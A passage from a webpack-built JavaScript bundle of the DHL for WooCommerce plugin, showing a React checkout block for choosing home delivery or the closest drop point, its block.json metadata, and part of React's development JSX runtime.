  const customerData = (0,_wordpress_data__WEBPACK_IMPORTED_MODULE_2__.useSelect)(select => select(_woocommerce_block_data__WEBPACK_IMPORTED_MODULE_3__.CART_STORE_KEY).getCustomerData(), []);
  const shippingAddress = customerData ? customerData.shippingAddress : null;

  // Debounce for reducing the number of updates to the extension data
  const debouncedSetExtensionData = (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useCallback)((0,lodash__WEBPACK_IMPORTED_MODULE_4__.debounce)((namespace, key, value) => {
    setExtensionData(namespace, key, value);
  }, 500), [setExtensionData]);
  const cart = (0,_wordpress_data__WEBPACK_IMPORTED_MODULE_2__.useSelect)(select => select(_woocommerce_block_data__WEBPACK_IMPORTED_MODULE_3__.CART_STORE_KEY).getCartData(), []) || {};
  const cartNeedsShipping = cart.needsShipping === true;
  (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    if (!shippingAddress || !closestAvailable || !validCountries.includes(shippingAddress.country)) {
      setDisplayClosest(false);
      return;
    } else {
      setDisplayClosest(true);
      return;
    }
  }, [shippingAddress, closestAvailable]);

  // useEffect for closestDP
  (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    setExtensionData('pr-dhl', 'closest_drop_point', closestDP);
    debouncedSetExtensionData('pr-dhl', 'closest_drop_point', closestDP);
  }, [closestDP]);
  if (cartNeedsShipping === false) {
    return null;
  }
  if (!displayClosest) {
    return null;
  }
  if (error) {
    return /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)(_wordpress_components__WEBPACK_IMPORTED_MODULE_1__.Notice, {
      status: "error",
      isDismissible: false,
      children: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__.__)(error, 'dhl-for-woocommerce')
    });
  }

  // Render DHL logo dynamically from the localized data
  return /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("table", {
    className: "dhl-co-table",
    children: /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsxs)("tbody", {
      children: [/*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("tr", {
        className: "dhl-co-tr dhl-co-tr-first",
        children: /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("td", {
          colSpan: 2,
          children: /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("img", {
            src: imgUrl,
            alt: "DHL logo",
            className: "dhl-co-logo"
          })
        })
      }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("tr", {
        className: "dhl-co-tr",
        children: /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsxs)("th", {
          colSpan: 2,
          children: [(0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__.__)('Closest drop-off point', 'dhl-for-woocommerce'), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("hr", {})]
        })
      }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("tr", {
        className: "dhl-co-tr",
        children: /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("td", {
          colSpan: 2,
          children: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__.__)('Preferred delivery to a parcel shop/parcel locker close to the specified home address', 'dhl-for-woocommerce')
        })
      }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsxs)("tr", {
        className: "dhl-co-tr",
        children: [/*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("th", {
          className: "dhl-cdp",
          children: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__.__)('Delivery option', 'dhl-for-woocommerce')
        }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("td", {
          className: "dhl-cdp",
          children: /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsxs)("ul", {
            className: "dhl-preferred-location",
            children: [/*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsxs)("li", {
              children: [/*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("input", {
                defaultChecked: true,
                type: "radio",
                name: "pr_dhl_cdp_delivery",
                "data-index": 0,
                id: "dhl_home_deliver_option",
                value: "no",
                className: "",
                onChange: e => setClosestDP(e.target.value)
              }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("label", {
                htmlFor: "dhl_home_deliver_option",
                children: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__.__)('Home delivery', 'dhl-for-woocommerce')
              })]
            }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsxs)("li", {
              children: [/*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("input", {
                type: "radio",
                name: "pr_dhl_cdp_delivery",
                "data-index": 0,
                id: "dhl_cdp_option",
                value: "yes",
                className: "",
                onChange: e => setClosestDP(e.target.value)
              }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("label", {
                htmlFor: "dhl_cdp_option",
                children: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__.__)('Closest Drop Point', 'dhl-for-woocommerce')
              })]
            })]
          })
        })]
      }), /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("tr", {
        className: "dhl-co-tr dhl-co-tr-last",
        children: /*#__PURE__*/(0,react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__.jsx)("td", {
          colSpan: 2
        })
      })]
    })
  });
};

/***/ }),

/***/ "./includes/checkout-blocks/dhl-closest-drop-point/block.json":
/*!********************************************************************!*\
  !*** ./includes/checkout-blocks/dhl-closest-drop-point/block.json ***!
  \********************************************************************/
/***/ ((module) => {

module.exports = /*#__PURE__*/JSON.parse('{"apiVersion":3,"name":"pr-dhl/dhl-closest-drop-point","version":"1.0.0","title":"DHL Order Block","category":"woocommerce","description":"Adds DHL block to checkout.","supports":{"html":false,"align":true,"multiple":false,"reusable":false},"parent":["woocommerce/checkout-order-summary-block"],"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}},"mainTitle":{"type":"string","default":"Closest drop-off point."},"infoText":{"type":"string","default":"Preferred delivery to a parcel shop/parcel locker close to the specified home address."},"homeDeliveryLabel":{"type":"string","default":"Home delivery"},"closestDropPointLabel":{"type":"string","default":"Closest Drop Point"}},"textdomain":"dhl-for-woocommerce","editorStyle":"file:../../../build/style-dhl-closest-drop-point.css"}');

/***/ }),

/***/ "./node_modules/react/cjs/react-jsx-runtime.development.js":
/*!*****************************************************************!*\
  !*** ./node_modules/react/cjs/react-jsx-runtime.development.js ***!
  \*****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */



if (true) {
  (function() {
'use strict';

var React = __webpack_require__(/*! react */ "react");

// ATTENTION
// When adding new symbols to this file,
// Please consider also adding to 'react-devtools-shared/src/backend/ReactSymbols'
// The Symbol used to tag the ReactElement-like types.
var REACT_ELEMENT_TYPE = Symbol.for('react.element');
var REACT_PORTAL_TYPE = Symbol.for('react.portal');
var REACT_FRAGMENT_TYPE = Symbol.for('react.fragment');
var REACT_STRICT_MODE_TYPE = Symbol.for('react.strict_mode');
var REACT_PROFILER_TYPE = Symbol.for('react.profiler');
var REACT_PROVIDER_TYPE = Symbol.for('react.provider');
var REACT_CONTEXT_TYPE = Symbol.for('react.context');
var REACT_FORWARD_REF_TYPE = Symbol.for('react.forward_ref');
var REACT_SUSPENSE_TYPE = Symbol.for('react.suspense');
var REACT_SUSPENSE_LIST_TYPE = Symbol.for('react.suspense_list');
var REACT_MEMO_TYPE = Symbol.for('react.memo');
var REACT_LAZY_TYPE = Symbol.for('react.lazy');
var REACT_OFFSCREEN_TYPE = Symbol.for('react.offscreen');
var MAYBE_ITERATOR_SYMBOL = Symbol.iterator;
var FAUX_ITERATOR_SYMBOL = '@@iterator';
function getIteratorFn(maybeIterable) {
  if (maybeIterable === null || typeof maybeIterable !== 'object') {
    return null;
  }

  var maybeIterator = MAYBE_ITERATOR_SYMBOL && maybeIterable[MAYBE_ITERATOR_SYMBOL] || maybeIterable[FAUX_ITERATOR_SYMBOL];

  if (typeof maybeIterator === 'function') {
    return maybeIterator;
  }

  return null;
}

var ReactSharedInternals = React.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;

function error(format) {
  {
    {
      for (var _len2 = arguments.length, args = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
        args[_key2 - 1] = arguments[_key2];
      }

      printWarning('error', format, args);
    }
  }
}

function printWarning(level, format, args) {
  // When changing this logic, you might want to also
  // update consoleWithStackDev.www.js as well.
  {
    var ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;
    var stack = ReactDebugCurrentFrame.getStackAddendum();

    if (stack !== '') {
      format += '%s';
      args = args.concat([stack]);
    } // eslint-disable-next-line react-internal/safe-string-coercion


    var argsWithFormat = args.map(function (item) {
      return String(item);
    }); // Careful: RN currently depends on this prefix

    argsWithFormat.unshift('Warning: ' + format); // We intentionally don't use spread (or .apply) directly because it
    // breaks IE9: https://github.com/facebook/react/issues/13610
    // eslint-disable-next-line react-internal/no-production-logging

    Function.prototype.apply.call(console[level], console, argsWithFormat);
  }
}

// -----------------------------------------------------------------------------

var enableScopeAPI = false; // Experimental Create Event Handle API.
var enableCacheElement = false;
var enableTransitionTracing = false; // No known bugs, but needs performance testing

var enableLegacyHidden = false; // Enables unstable_avoidThisFallback feature in Fiber
// stuff. Intended to enable React core members to more easily debug scheduling
// issues in DEV builds.

var enableDebugTracing = false; // Track which Fiber(s) schedule render work.

var REACT_MODULE_REFERENCE;

{
  REACT_MODULE_REFERENCE = Symbol.for('react.module.reference');
}

function isValidElementType(type) {
  if (typeof type === 'string' || typeof type === 'function') {
    return true;
  } // Note: typeof might be other than 'symbol' or 'number' (e.g. if it's a polyfill).


  if (type === REACT_FRAGMENT_TYPE || type === REACT_PROFILER_TYPE || enableDebugTracing  || type === REACT_STRICT_MODE_TYPE || type === REACT_SUSPENSE_TYPE || type === REACT_SUSPENSE_LIST_TYPE || enableLegacyHidden  || type === REACT_OFFSCREEN_TYPE || enableScopeAPI  || enableCacheElement  || enableTransitionTracing ) {
    return true;
  }

  if (typeof type === 'object' && type !== null) {
    if (type.$$typeof === REACT_LAZY_TYPE || type.$$typeof === REACT_MEMO_TYPE || type.$$typeof === REACT_PROVIDER_TYPE || type.$$typeof === REACT_CONTEXT_TYPE || type.$$typeof === REACT_FORWARD_REF_TYPE || // This needs to include all possible module reference object
    // types supported by any Flight configuration anywhere since
    // we don't know which Flight build this will end up being used
    // with.
    type.$$typeof === REACT_MODULE_REFERENCE || type.getModuleId !== undefined) {
      return true;
    }
  }

  return false;
}

function getWrappedName(outerType, innerType, wrapperName) {
  var displayName = outerType.displayName;

  if (displayName) {
    return displayName;
  }

  var functionName = innerType.displayName || innerType.name || '';
  return functionName !== '' ? wrapperName + "(" + functionName + ")" : wrapperName;
} // Keep in sync with react-reconciler/getComponentNameFromFiber


function getContextName(type) {
  return type.displayName || 'Context';
} // Note that the reconciler package should generally prefer to use getComponentNameFromFiber() instead.


function getComponentNameFromType(type) {
  if (type == null) {
    // Host root, text node or just invalid type.
    return null;
  }

  {
    if (typeof type.tag === 'number') {
      error('Received an unexpected object in getComponentNameFromType(). ' + 'This is likely a bug in React. Please file an issue.');
    }
  }

  if (typeof type === 'function') {
    return type.displayName || type.name || null;
  }

  if (typeof type === 'string') {
    return type;
  }

  switch (type) {
    case REACT_FRAGMENT_TYPE:
      return 'Fragment';

    case REACT_PORTAL_TYPE:
      return 'Portal';

    case REACT_PROFILER_TYPE:
      return 'Profiler';

    case REACT_STRICT_MODE_TYPE:
      return 'StrictMode';

    case REACT_SUSPENSE_TYPE:
      return 'Suspense';

    case REACT_SUSPENSE_LIST_TYPE:
      return 'SuspenseList';

  }

  if (typeof type === 'object') {
    switch (type.$$typeof) {
      case REACT_CONTEXT_TYPE:
        var context = type;
        return getContextName(context) + '.Consumer';

      case REACT_PROVIDER_TYPE:
        var provider = type;
        return getContextName(provider._context) + '.Provider';

      case REACT_FORWARD_REF_TYPE:
        return getWrappedName(type, type.render, 'ForwardRef');

      case REACT_MEMO_TYPE:
        var outerName = type.displayName || null;

        if (outerName !== null) {
          return outerName;
        }

        return getComponentNameFromType(type.type) || 'Memo';

      case REACT_LAZY_TYPE:
        {
          var lazyComponent = type;
          var payload = lazyComponent._payload;
          var init = lazyComponent._init;

          try {
            return getComponentNameFromType(init(payload));
          } catch (x) {
            return null;
          }
        }

      // eslint-disable-next-line no-fallthrough
    }
  }

  return null;
}

var assign = Object.assign;

// Helpers to patch console.logs to avoid logging during side-effect free
// replaying on render function. This currently only patches the object
// lazily which won't cover if the log function was extracted eagerly.
// We could also eagerly patch the method.
var disabledDepth = 0;
var prevLog;
var prevInfo;
var prevWarn;
var prevError;
var prevGroup;
var prevGroupCollapsed;
var prevGroupEnd;

function disabledLog() {}

disabledLog.__reactDisabledLog = true;
function disableLogs() {
  {
    if (disabledDepth === 0) {
      /* eslint-disable react-internal/no-production-logging */
      prevLog = console.log;
      prevInfo = console.info;
      prevWarn = console.warn;
      prevError = console.error;
      prevGroup = console.group;
      prevGroupCollapsed = console.groupCollapsed;
      prevGroupEnd = console.groupEnd; // https://github.com/facebook/react/issues/19099

      var props = {
        configurable: true,
        enumerable: true,
        value: disabledLog,
        writable: true
      }; // $FlowFixMe Flow thinks console is immutable.

      Object.defineProperties(console, {
        info: props,
        log: props,
        warn: props,
        error: props,
        group: props,
        groupCollapsed: props,
        groupEnd: props
      });
      /* eslint-enable react-internal/no-production-logging */
    }

    disabledDepth++;
  }
}
function reenableLogs() {
  {
    disabledDepth--;

    if (disabledDepth === 0) {
      /* eslint-disable react-internal/no-production-logging */
      var props = {
        configurable: true,
        enumerable: true,
        writable: true
      }; // $FlowFixMe Flow thinks console is immutable.

      Object.defineProperties(console, {
        log: assign({}, props, {
          value: prevLog
        }),
        info: assign({}, props, {
          value: prevInfo
        }),
        warn: assign({}, props, {
          value: prevWarn
        }),
        error: assign({}, props, {
          value: prevError
        }),
        group: assign({}, props, {
          value: prevGroup
        }),
        groupCollapsed: assign({}, props, {
          value: prevGroupCollapsed
        }),
        groupEnd: assign({}, props, {
          value: prevGroupEnd
        })
      });
      /* eslint-enable react-internal/no-production-logging */
    }

    if (disabledDepth < 0) {
      error('disabledDepth fell below zero. ' + 'This is a bug in React. Please file an issue.');
    }
  }
}

var ReactCurrentDispatcher = ReactSharedInternals.ReactCurrentDispatcher;
var prefix;
function describeBuiltInComponentFrame(name, source, ownerFn) {
  {
    if (prefix === undefined) {
      // Extract the VM specific prefix used by each line.
      try {
        throw Error();
      } catch (x) {
        var match = x.stack.trim().match(/\n( *(at )?)/);
        prefix = match && match[1] || '';
      }
    } // We use the prefix to ensure our stacks line up with native stack frames.


    return '\n' + prefix + name;
  }
}
var reentry = false;
var componentFrameCache;

{
  var PossiblyWeakMap = typeof WeakMap === 'function' ? WeakMap : Map;
  componentFrameCache = new PossiblyWeakMap();
}

function describeNativeComponentFrame(fn, construct) {
  // If something asked for a stack inside a fake render, it should get ignored.
  if ( !fn || reentry) {
    return '';
  }

  {
    var frame = componentFrameCache.get(fn);

    if (frame !== undefined) {
      return frame;
    }
  }

  var control;
  reentry = true;
  var previousPrepareStackTrace = Error.prepareStackTrace; // $FlowFixMe It does accept undefined.

  Error.prepareStackTrace = undefined;
  var previousDispatcher;

  {
    previousDispatcher = ReactCurrentDispatcher.current; // Set the dispatcher in DEV because this might be call in the render function
    // for warnings.

    ReactCurrentDispatcher.current = null;
    disableLogs();
  }

  try {
    // This should throw.
    if (construct) {
      // Something should be setting the props in the constructor.
      var Fake = function () {
        throw Error();
      }; // $FlowFixMe


      Object.defineProperty(Fake.prototype, 'props', {
        set: function () {
          // We use a throwing setter instead of frozen or non-writable props
          // because that won't throw in a non-strict mode function.
          throw Error();
        }
      });

      if (typeof Reflect === 'object' && Reflect.construct) {
        // We construct a different control for this case to include any extra
        // frames added by the construct call.
        try {
          Reflect.construct(Fake, []);
        } catch (x) {
          control = x;
        }

        Reflect.construct(fn, [], Fake);
      } else {
        try {
          Fake.call();
        } catch (x) {
          control = x;
        }

        fn.call(Fake.prototype);
      }
    } else {
      try {
        throw Error();
      } catch (x) {
        control = x;
      }

      fn();
    }
  } catch (sample) {
    // This is inlined manually because closure doesn't do it for us.
    if (sample && control && typeof sample.stack === 'string') {
      // This extracts the first frame from the sample that isn't also in the control.
      // Skipping one frame that we assume is the frame that calls the two.
      var sampleLines = sample.stack.split('\n');
      var controlLines = control.stack.split('\n');
      var s = sampleLines.length - 1;
      var c = controlLines.length - 1;

      while (s >= 1 && c >= 0 && sampleLines[s] !== controlLines[c]) {
        // We expect at least one stack frame to be shared.
        // Typically this will be the root most one. However, stack frames may be
        // cut off due to maximum stack limits. In this case, one maybe cut off
        // earlier than the other. We assume that the sample is longer or the same
        // and there for cut off earlier. So we should find the root most frame in
        // the sample somewhere in the control.
        c--;
      }

      for (; s >= 1 && c >= 0; s--, c--) {
        // Next we find the first one that isn't the same which should be the
        // frame that called our sample function and the control.
        if (sampleLines[s] !== controlLines[c]) {
          // In V8, the first line is describing the message but other VMs don't.
          // If we're about to return the first line, and the control is also on the same
          // line, that's a pretty good indicator that our sample threw at same line as
          // the control. I.e. before we entered the sample frame. So we ignore this result.
          // This can happen if you passed a class to function component, or non-function.
          if (s !== 1 || c !== 1) {
            do {
              s--;
              c--; // We may still have similar intermediate frames from the construct call.
              // The next one that isn't the same should be our match though.

              if (c < 0 || sampleLines[s] !== controlLines[c]) {
                // V8 adds a "new" prefix for native classes. Let's remove it to make it prettier.
                var _frame = '\n' + sampleLines[s].replace(' at new ', ' at '); // If our component frame is labeled "<anonymous>"
                // but we have a user-provided "displayName"
                // splice it in to make the stack more readable.


                if (fn.displayName && _frame.includes('<anonymous>')) {
                  _frame = _frame.replace('<anonymous>', fn.displayName);
                }

                {
                  if (typeof fn === 'function') {
                    componentFrameCache.set(fn, _frame);
                  }
                } // Return the line we found.


                return _frame;
              }
            } while (s >= 1 && c >= 0);
          }

          break;
        }
      }
    }
  } finally {
    reentry = false;

    {
      ReactCurrentDispatcher.current = previousDispatcher;
      reenableLogs();
    }

    Error.prepareStackTrace = previousPrepareStackTrace;
  } // Fallback to just using the name if we couldn't make it throw.


  var name = fn ? fn.displayName || fn.name : '';
  var syntheticFrame = name ? describeBuiltInComponentFrame(name) : '';

  {
    if (typeof fn === 'function') {
      componentFrameCache.set(fn, syntheticFrame);
    }
  }

  return syntheticFrame;
}
function describeFunctionComponentFrame(fn, source, ownerFn) {
  {
    return describeNativeComponentFrame(fn, false);
  }
}

function shouldConstruct(Component) {
  var prototype = Component.prototype;
  return !!(prototype && prototype.isReactComponent);
}

function describeUnknownElementTypeFrameInDEV(type, source, ownerFn) {

  if (type == null) {
    return '';
  }

  if (typeof type === 'function') {
    {
      return describeNativeComponentFrame(type, shouldConstruct(type));
    }
  }

  if (typeof type === 'string') {
    return describeBuiltInComponentFrame(type);
  }

  switch (type) {
    case REACT_SUSPENSE_TYPE:
      return describeBuiltInComponentFrame('Suspense');

    case REACT_SUSPENSE_LIST_TYPE:
      return describeBuiltInComponentFrame('SuspenseList');
  }

  if (typeof type === 'object') {
    switch (type.$$typeof) {
      case REACT_FORWARD_REF_TYPE:
        return describeFunctionComponentFrame(type.render);

      case REACT_MEMO_TYPE:
        // Memo may contain any component type so we recursively resolve it.
        return describeUnknownElementTypeFrameInDEV(type.type, source, ownerFn);

      case REACT_LAZY_TYPE:
        {
          var lazyComponent = type;
          var payload = lazyComponent._payload;
          var init = lazyComponent._init;

          try {
            // Lazy may contain any component type so we recursively resolve it.
            return describeUnknownElementTypeFrameInDEV(init(payload), source, ownerFn);
          } catch (x) {}
        }
    }
  }

  return '';
}

var hasOwnProperty = Object.prototype.hasOwnProperty;

var loggedTypeFailures = {};
var ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;

function setCurrentlyValidatingElement(element) {
  {
    if (element) {
      var owner = element._owner;
      var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);
      ReactDebugCurrentFrame.setExtraStackFrame(stack);
    } else {
      ReactDebugCurrentFrame.setExtraStackFrame(null);
    }
  }
}

function checkPropTypes(typeSpecs, values, location, componentName, element) {
  {
    // $FlowFixMe This is okay but Flow doesn't know it.
    var has = Function.call.bind(hasOwnProperty);

    for (var typeSpecName in typeSpecs) {
      if (has(typeSpecs, typeSpecName)) {
        var error$1 = void 0; // Prop type validation may throw. In case they do, we don't want to
        // fail the render phase where it didn't fail before. So we log it.
        // After these have been cleaned up, we'll let them throw.

        try {
          // This is intentionally an invariant that gets caught. It's the same
          // behavior as without this statement except with a better message.
          if (typeof typeSpecs[typeSpecName] !== 'function') {
            // eslint-disable-next-line react-internal/prod-error-codes
            var err = Error((componentName || 'React class') + ': ' + location + ' type `' + typeSpecName + '` is invalid; ' + 'it must be a function, usually from the `prop-types` package, but received `' + typeof typeSpecs[typeSpecName] + '`.' + 'This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.');
            err.name = 'Invariant Violation';
            throw err;
          }

          error$1 = typeSpecs[typeSpecName](values, typeSpecName, componentName, location, null, 'SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED');
        } catch (ex) {
          error$1 = ex;
        }

        if (error$1 && !(error$1 instanceof Error)) {
          setCurrentlyValidatingElement(element);

          error('%s: type specification of %s' + ' `%s` is invalid; the type checker ' + 'function must return `null` or an `Error` but returned a %s. ' + 'You may have forgotten to pass an argument to the type checker ' + 'creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and ' + 'shape all require an argument).', componentName || 'React class', location, typeSpecName, typeof error$1);

          setCurrentlyValidatingElement(null);
        }

        if (error$1 instanceof Error && !(error$1.message in loggedTypeFailures)) {
          // Only monitor this failure once because there tends to be a lot of the
          // same error.
          loggedTypeFailures[error$1.message] = true;
          setCurrentlyValidatingElement(element);

          error('Failed %s type: %s', location, error$1.message);

          setCurrentlyValidatingElement(null);
        }
      }
    }
  }
}

var isArrayImpl = Array.isArray; // eslint-disable-next-line no-redeclare

function isArray(a) {
  return isArrayImpl(a);
}

/*
 * The `'' + value` pattern (used in in perf-sensitive code) throws for Symbol
 * and Temporal.* types. See https://github.com/facebook/react/pull/22064.
 *
 * The functions in this module will throw an easier-to-understand,
 * easier-to-debug exception with a clear errors message message explaining the
 * problem. (Instead of a confusing exception thrown inside the implementation
 * of the `value` object).
 */
// $FlowFixMe only called in DEV, so void return is not possible.
function typeName(value) {
  {
    // toStringTag is needed for namespaced types like Temporal.Instant
    var hasToStringTag = typeof Symbol === 'function' && Symbol.toStringTag;
    var type = hasToStringTag && value[Symbol.toStringTag] || value.constructor.name || 'Object';
    return type;
  }
} // $FlowFixMe only called in DEV, so void return is not possible.


function willCoercionThrow(value) {
  {
    try {
      testStringCoercion(value);
      return false;
    } catch (e) {
      return true;
    }
  }
}

function testStringCoercion(value) {
  // If you ended up here by following an exception call stack, here's what's
  // happened: you supplied an object or symbol value to React (as a prop, key,
  // DOM attribute, CSS property, string ref, etc.) and when React tried to
  // coerce it to a string using `'' + value`, an exception was thrown.
  //
  // The most common types that will cause this exception are `Symbol` instances
  // and Temporal objects like `Temporal.Instant`. But any object that has a
  // `valueOf` or `[Symbol.toPrimitive]` method that throws will also cause this
  // exception. (Library authors do this to prevent users from using built-in
  // numeric operators like `+` or comparison operators like `>=` because custom
  // methods are needed to perform accurate arithmetic or comparison.)
  //
  // To fix the problem, coerce this object or symbol value to a string before
  // passing it to React. The most reliable way is usually `String(value)`.
  //
  // To find which value is throwing, check the browser or debugger console.
  // Before this exception was thrown, there should be `console.error` output
  // that shows the type (Symbol, Temporal.PlainDate, etc.) that caused the
  // problem and how that type was used: key, atrribute, input value prop, etc.
  // In most cases, this console output also shows the component and its
  // ancestor components where the exception happened.
  //
  // eslint-disable-next-line react-internal/safe-string-coercion
  return '' + value;
}
function checkKeyStringCoercion(value) {
  {
    if (willCoercionThrow(value)) {
      error('The provided key is an unsupported type %s.' + ' This value must be coerced to a string before before using it here.', typeName(value));

      return testStringCoercion(value); // throw (to help callers find troubleshooting comments)
    }
  }
}

var ReactCurrentOwner = ReactSharedInternals.ReactCurrentOwner;
var RESERVED_PROPS = {
  key: true,
  ref: true,
  __self: true,
  __source: true
};
var specialPropKeyWarningShown;
var specialPropRefWarningShown;
var didWarnAboutStringRefs;

{
  didWarnAboutStringRefs = {};
}

function hasValidRef(config) {
  {
    if (hasOwnProperty.call(config, 'ref')) {
      var getter = Object.getOwnPropertyDescriptor(config, 'ref').get;

      if (getter && getter.isReactWarning) {
        return false;
      }
    }
  }

  return config.ref !== undefined;
}

function hasValidKey(config) {
  {
    if (hasOwnProperty.call(config, 'key')) {
      var getter = Object.getOwnPropertyDescriptor(config, 'key').get;

      if (getter && getter.isReactWarning) {
        return false;
      }
    }
  }

  return config.key !== undefined;
}

function warnIfStringRefCannotBeAutoConverted(config, self) {
  {
    if (typeof config.ref === 'string' && ReactCurrentOwner.current && self && ReactCurrentOwner.current.stateNode !== self) {
      var componentName = getComponentNameFromType(ReactCurrentOwner.current.type);

      if (!didWarnAboutStringRefs[componentName]) {
        error('Component "%s" contains the string ref "%s". ' + 'Support for string refs will be removed in a future major release. ' + 'This case cannot be automatically converted to an arrow function. ' + 'We ask you to manually fix this case by using useRef() or createRef() instead. ' + 'Learn more about using refs safely here: ' + 'https://reactjs.org/link/strict-mode-string-ref', getComponentNameFromType(ReactCurrentOwner.current.type), config.ref);

        didWarnAboutStringRefs[componentName] = true;
      }
    }
  }
}

function defineKeyPropWarningGetter(props, displayName) {
  {
    var warnAboutAccessingKey = function () {
      if (!specialPropKeyWarningShown) {
        specialPropKeyWarningShown = true;

        error('%s: `key` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);
      }
    };

    warnAboutAccessingKey.isReactWarning = true;
    Object.defineProperty(props, 'key', {
      get: warnAboutAccessingKey,
      configurable: true
    });
  }
}

function defineRefPropWarningGetter(props, displayName) {
  {
    var warnAboutAccessingRef = function () {
      if (!specialPropRefWarningShown) {
        specialPropRefWarningShown = true;

        error('%s: `ref` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);
      }
    };

    warnAboutAccessingRef.isReactWarning = true;
    Object.defineProperty(props, 'ref', {
      get: warnAboutAccessingRef,
      configurable: true
    });
  }
}
/**
 * Factory method to create a new React element. This no longer adheres to
 * the class pattern, so do not use new to call it. Also, instanceof check
 * will not work. Instead test $$typeof field against Symbol.for('react.element') to check
 * if something is a React Element.
 *
 * @param {*} type
 * @param {*} props
 * @param {*} key
 * @param {string|object} ref
 * @param {*} owner
 * @param {*} self A *temporary* helper to detect places where `this` is
 * different from the `owner` when React.createElement is called, so that we
 * can warn. We want to get rid of owner and replace string `ref`s with arrow
 * functions, and as long as `this` and owner are the same, there will be no
 * change in behavior.
 * @param {*} source An annotation object (added by a transpiler or otherwise)
 * indicating filename, line number, and/or other information.
 * @internal
 */


var ReactElement = function (type, key, ref, self, source, owner, props) {
  var element = {
    // This tag allows us to uniquely identify this as a React Element
    $$typeof: REACT_ELEMENT_TYPE,
    // Built-in properties that belong on the element
    type: type,
    key: key,
    ref: ref,
    props: props,
    // Record the component responsible for creating this element.
    _owner: owner
  };

  {
    // The validation flag is currently mutative. We put it on
    // an external backing store so that we can freeze the whole object.
    // This can be replaced with a WeakMap once they are implemented in
    // commonly used development environments.
    element._store = {}; // To make comparing ReactElements easier for testing purposes, we make
    // the validation flag non-enumerable (where possible, which should
    // include every environment we run tests in), so the test framework
    // ignores it.

    Object.defineProperty(element._store, 'validated', {
      configurable: false,
      enumerable: false,
      writable: true,
      value: false
    }); // self and source are DEV only properties.

    Object.defineProperty(element, '_self', {
      configurable: false,
      enumerable: false,
      writable: false,
      value: self
    }); // Two elements created in two different places should be considered
    // equal for testing purposes and therefore we hide it from enumeration.

    Object.defineProperty(element, '_source', {
      configurable: false,
      enumerable: false,
      writable: false,
      value: source
    });

    if (Object.freeze) {
      Object.freeze(element.props);
      Object.freeze(element);
    }
  }

  return element;
};
/**
 * https://github.com/reactjs/rfcs/pull/107
 * @param {*} type
 * @param {object} props
 * @param {string} key
 */

function jsxDEV(type, config, maybeKey, source, self) {
  {
    var propName; // Reserved names are extracted

    var props = {};
    var key = null;
    var ref = null; // Currently, key can be spread in as a prop. This causes a potential
    // issue if key is also explicitly declared (ie. <div {...props} key="Hi" />
    // or <div key="Hi" {...props} /> ). We want to deprecate key spread,
    // but as an intermediary step, we will use jsxDEV for everything except
    // <div {...props} key="Hi" />, because we aren't currently able to tell if
